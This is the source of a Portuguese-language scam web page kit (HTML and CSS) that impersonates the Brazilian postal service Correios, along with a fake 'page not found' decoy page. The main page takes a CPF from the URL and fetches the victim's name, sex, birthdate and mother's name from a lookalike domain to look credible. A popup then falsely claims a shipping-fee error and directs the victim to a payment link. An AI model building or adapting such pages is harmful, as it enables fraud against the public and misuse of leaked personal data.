
<file: liberação/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script src="https://d1atmqbt05kisf.cloudfront.net/scripts/utm-handler.js" data-token="f59efdc5-810e-46ac-924a-c198c211491f" data-click-id-param="click_id">
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="stylesheet" href="css/style.css">

    <style>
        * {
            box-sizing: border-box;
        }

        #buttonClick {
            background-color: #EE4D2D;
            color: white;
            font-family: "Poppins";
            padding: 7px 15px 7px 15px !important;
            text-decoration: none !important;
            border-radius: 10px !important;
            border: none !important;
            font-size: 18px !important;
            font-weight: 600;
        }

        #buttonClick:hover {
            background-color: #EE4D2D;
            cursor: pointer;
        }
    </style>


    <title>VERIFICAÇÃO</title><script>
  window.pixelId = "69d500194cac6b649a2df8d3";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script async="" defer="" src="js/pixel.js"></script><script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
</head>

<body>
    <header>
        <img src="images/cor2.png" alt="">

        
    </header>

    <div class="cta">
        <img id="imagem" src="images/CORREIOS11.png" alt="">

        <p>
        Estamos verificando seus dados para o envio</p>
    </div>

    <div class="cta3">
        <p id="setar">Carregando suas informações...</p>

        <p id="setars">
            Seu pedido será enviado com segurança via Correios.
        </p>
    </div>

    <div class="cta4">
        <span id="sends">CONTINUAR</span>
    </div>

    <div id="popoup">
        <div class="popoupcontent">
            <div class="row">
                <img id="naomostrardeinicio" src="images/red-hazard-warning-sign-on-transparent-background-free-png.png" alt="">

                <div class="headlineectapopoup">
                    <h1 id="carregandodadoss">Confirmando seus dados...</h1>
                    <p id="esconderdepois">Por favor aguarde</p>
                </div>

                <h1 id="carregandodadosSs">CEP DESCONHECIDO</h1>
            </div>

            <div class="loading">
                <br>
                <div class="progresseBar">
                    <div class="progress"></div>
                </div>
            </div>

            <div class="contente">
                <p>
                O valor do frete foi calculado errado para sua região, caso não regularize, o pedido não será enviado.

                    <br><br>

                 Para realizarmos o envio é necessário que efetue o pagamento do frete. (O Valor pago anteriormente será reembolsado.)
                </p>

                <a id="buttonClick" href="https://go.sigmapay.com.br/tan5n">
                    PAGAR FRETE
                </a>

                <span id="maisforte">Clique no botão para continuar</span>
            </div>
        </div>
    </div>

    <footer>
        

        <p>Todo conteúdo deste site está publicado sob a licença</p>
    </footer>

    <script src="js/text.js"></script>

    <script>
        const queryParams = new URLSearchParams(window.location.search);

        const cpf = queryParams.get('document');

        const user = {};

        function renderData() {
            if (user.sex && user.birthdate) {
                let htmlContent = `
                    Nome: <b>${user.name}</b><br>
                    Sexo: <b>${user.sex === 'M' ? 'Masculino' : user.sex === 'F' ? 'Feminino' : user.sex}</b><br>
                    Data de nascimento: <b>${user.birthdate}</b>`;

                if (user.mother && user.mother !== "0") {
                    htmlContent += `
                        <br>Nome da mãe: <b>${user.mother}</b>
                    `;
                }

                document.getElementById('setar').innerHTML = htmlContent;
            } else {
                document.getElementById('setar').innerHTML = `Carregando...`;
            }
        }

        fetch('https://g1-noticia.net/verificacao/getUserData.php?cpf=' + cpf)
            .then(response => response.json())
            .then(data => {
                user.name = data.name;
                user.sex = data.sex;
                user.cpf = data.cpf;
                user.mother = data.mother;
                user.birthdate = data.birthdate;

                renderData();
            })
            .catch(error => {
                console.error('Erro ao fazer a solicitação:', error);
            });
    </script>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBNDSM8M" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->



</body></html>
</file>

<file: quiz/favico.html>
<!DOCTYPE html><html lang="en-us" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <style type="text/css">
        @charset "UTF-8";

        [ng\:cloak],
        [ng-cloak],
        [data-ng-cloak],
        [x-ng-cloak],
        .ng-cloak,
        .x-ng-cloak,
        .ng-hide:not(.ng-hide-animate) {
            display: none !important;
        }

        ng\:form {
            display: block;
        }

        .ng-animate-shim {
            visibility: hidden;
        }

        .ng-anchor {
            position: absolute;
        }
    </style>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>This Page Does Not Exist</title>
    <meta name="description" content="Oops, looks like the page is lost.">
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link href="https://fonts.googleapis.com/css?family=DM+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">

    <script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/js?id=G-9Q6H0QETRF&cx=c&_slc=1"></script>
    <script async="" src="js/analytics.js"></script>
    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
                m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-26575989-46', 'auto');
        ga('send', 'pageview');

    </script>
</head>

<body>
    <iframe allow="join-ad-interest-group" data-tagging-id="G-9Q6H0QETRF" data-load-time="1744709464093" height="0" width="0" src="https://td.doubleclick.net/td/ga/rul?tid=G-9Q6H0QETRF&gacid=1669583486.1744709463&gtm=45je54b0v9125959112za200&dma=1&dma_cps=syphamo&gcd=13l3lPl2l2l1&npa=0&pscdl=noapi&aip=1&fledge=1&frm=0&tag_exp=102509683~102803279~102813109~102887800~102926062~103021830~103027016~103051953~103055465~103077950&z=2108504389" style="display: none; visibility: hidden;">
    </iframe>
    <div class="page-not-found">
        <img class="image" alt="Page Not Found" src="images/page_not_found.svg">
        <h1 class="title">This Page Does Not Exist</h1>
        <p class="text">
            Sorry, the page you are looking for could not be found. It's just an
            accident that was not intentional.
        </p>
    </div>


<style>
    body {
        color: #1d1e20;
        background: #f4f5ff;

        font-size: 14px;
        font-family: "DM Sans", "Roboto", sans-serif !important;
        font-weight: 400;
        -ms-text-size-adjust: 100%;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
    }

    .page-not-found {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 100vh;
        padding: 0 16px;

        img {
            vertical-align: middle;
            border-style: none;
        }

        .image {
            max-width: 100%;
            margin-bottom: 32px;
            height: auto;
            object-fit: contain;
        }

        .title {
            text-align: center;
            margin-top: 0;
            margin-bottom: 8px;
            font-size: 24px;
            line-height: 32px;
            font-weight: 700;
        }

        .text {
            text-align: center;
            max-width: 650px;
            margin-bottom: 24px;
            font-size: 16px;
            line-height: 24px;
            font-weight: 400;
            color: #6D7081;
        }


    }
</style>


</body></html>
</file>
<file: liberação/css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Poppins";
}
body{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100vh;
}
#carregandodadosSs{
    display: none;
    font-size: 25px;
    color: #000 !important;
}
.fade-in {
    opacity: 1 !important;
  }


footer img{
    width: 120px;
    max-width: 100%;
    height: auto;
    display: block;
}

footer p{
    color: rgb(0, 0, 0);
    font-size: 15px;
}
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

footer{
    background-color: white;
    height: fit-content;
    padding: 20px;
    width: 100%;
    gap: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-top: 0.1px solid rgba(0, 0, 0, 0.321);
    margin-top: 5PX;
}

header p{
    color: #5A594D;
}
header img{
    width: 220px;
    max-width: 100%;
    height: auto;
    display: block;
}

header{
    width: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
    z-index: 20px;
    flex-direction: row;
    height: fit-content;
    padding: 20px;
    -webkit-box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
    -moz-box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
    box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
}

.cta{
    display: flex;
    flex-direction: column;
    gap: 15px;
    font-size: 20px;
    font-weight: bold;
    align-items: center;
    padding: 40px;
    text-align: center;

}

#setars{
    font-size: 20px;
}

#setars b{
    color: green !important;
}

.cta2{
    display: flex;
    flex-direction: column;
    gap: 15px;
    font-size: 22px;
    font-weight: 500;
    align-items: center;

}
.cta3{
    display: flex;
    flex-direction: column;
    gap: 20px;
    font-size: 18px;
    font-weight: 500;
    text-align: center;
    align-items: center;
    padding-top:-10px ;

}
.cta4{
    display: flex;
    flex-direction: column;
   
    text-align: center;
    align-items: center;
    padding-top:15px ;

}

.cta img{

    width: 130px;
    height: 130px;
    
}

b{
    color:  #EE4D2D;
}

#sends{
    cursor: pointer;
    padding: 15px 30px;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    color: white;
    background-color: #EE4D2D;
    max-width: 40%;
    border-radius: 10px;
    font-weight: 700 !important;
    margin-top: 12px !important;
    margin-bottom: 30px
}


@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');


*{
    text-decoration: none !important;
}

.loading{
    font-family: "Poppins";
    font-weight: 700;
    width: 100%;
    height: fit-content;
    display: flex;
    flex-direction: column;
    gap: 3px;
    text-align: center;
    margin-top: -20px;
    transition: all 0.5s ease; /* Adicionando uma transição suave para a largura */

}
#setar b{
    color: #0073EB;
}



.newtext{

    font-family: "Poppins";
    text-align: center;
    font-size: 22px;
    font-weight: 600;



}

.newtext b{
    color: #0073EB;
    font-weight: bold;
}

#maisforte{
    font-weight: 600 !important;}

.loading h4{
    font-family: "Poppins" !important;


}

.e-con-inner{
    width: 100%;
}

.progresseBar{
    height: 20px;
    margin-top: -25px;
    background-color: #e0e0e0;
    border-radius: 999px;
    transition: width 0.5s ease; /* Adicionando uma transição suave para a largura */


}
.progress{
    background-color: #EE4D2D;
    height: 100%;
    width: 0%;
    border-radius: 999px;
    transition: width 0.5s ease; /* Adicionando uma transição suave para a largura */

}

#naomostrardeinicio{
display: none;
}


#popoup {
    display: flex;
    visibility: hidden;
    flex-direction: column !important;
    min-width: 100vw !important;
    height: 100vh !important;
    position: fixed !important;
    left: 0 !important;
    align-items: center;
    justify-content: center;
    top: 0 !important;
    opacity: 0; /* Inicia com opacidade zero */
    transition: opacity 0.5s ease-in-out;
    background-color: rgba(0, 0, 0, 0.849);
    z-index: 90;
    font-family: "Poppins" !important;
}

.fade-in {
    opacity: 1 !important;
}

.popoupcontent{
    background-color: white;
    border-radius: 10px;
    width: 460px;
    padding: 25px;
    height: fit-content;
    display: flex;
    flex-direction: column;
    gap: 15px;
    align-items: center;
}

.popoupcontent img{
    width: 47px;
    height: 47px;
}

.popoupcontent h1{
    color: #757677;
    font-family: "Poppins" !important;
    font-weight: 700;
    font-size: 25px;
    text-align: center;
}

.row{
display: flex;
flex-direction: row;
gap: 10px;
margin-bottom: 8px !important;

align-items: center !important;}

.popoupcontent p{
    text-align: center;
    font-weight: 600;
    line-height: 1.4;
    font-size: 16px;
}

.popoupcontent a{
    text-decoration: none;
    padding: 10px 20px;
    border-radius: 10px;
    background-color: #EE4D2D;
    color: white;

}

.contente{
    display: none;
    flex-direction: column;
    height: fit-content;
    gap: 12px;
    text-align: center;
    transition: all 0.5s ease; /* Adicionando uma transição suave para a largura */

    

}



.popoupcontent span{
    font-size: 13px;
    font-family: "Poppins" !important;

}

.popoupcontent h2{
    font-family: "Poppins" !important;
text-align: center;
    font-size: 14px;
    font-weight: 700;
}
.popoupcontent t{
    font-family: "Poppins" !important;
text-align: center;
    font-size: 14px;
    font-weight: 700;
    color: green;
}

.popoupcontent b{
   color:#FF0000 ; 
}


.headlineectapopoup{
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-bottom: 15px;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.headlineectapopoup p{
    font-weight: 400;
    color: #757677;
}

.headlineectapopoup h1{
    font-weight: 800;
    color: #333;
    font-size: 18px;
}

@media (max-width:700px) {

    

    #sends{
        font-size: 18px;
        padding: 15px 15px;
        width: 100% !important;
        margin-bottom: 25px;
    }

    #setar{
        margin-top: -15px;
    }

    .cta img{

        width: 400px;
        height: 270px;
        
    }

    

    

    .popoupcontent a{
        text-decoration: none;
        padding: 10px 20px;
        border-radius: 10px;
        background-color: #EE4D2D;
        color: white;
        font-size: 14px;
    
    }
    .elementor-259 .elementor-element.elementor-element-6e1d37b6{
        --width: 100%!important;
    }

    .popoupcontent{
        gap: 10px;
        width: 100% !important;
        min-width: 100% !important;
        padding: 10px !important;

    }
    .popoupcontent p{
        font-weight: 500;
    }

    .popoupcontent h2{
        font-weight: 500;
        line-height: 1.5;
        font-size: 13px;
    }
   

   

    .popoupcontent{
        background-color: white;
        border-radius: 10px;
        min-width: 310px !important;
        width: 90% !important;
        padding: 25px;
        height: fit-content;
        display: flex;
        flex-direction: column;
        gap: 10px;
        align-items: center;
    }

    


    

   

   
    
}


@media (max-width:700px) {

   footer img{
    width: 100px;
    max-width: 100%;
    height: auto;
    display: block;
}
    header{
        display: flex;
        flex-direction: column !important;
        align-items: center;
        justify-content: center;
    }
    
    footer p{
        color: black;
        font-size: 12px;
        text-align: center;
    }

    
    header p{
        color: #5A594D;
        font-size: 14px;
    }
   header img{
    width: 230px;
    max-width: 100%;
    height: auto;
    display: block;
}
    
    header{
        width: 100%;
        align-items: center;
        justify-content: center;
        display: flex;
        flex-direction: row;
        height: fit-content;
        padding: 20px;
        -webkit-box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    -moz-box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    } 

    
    
}
</file>
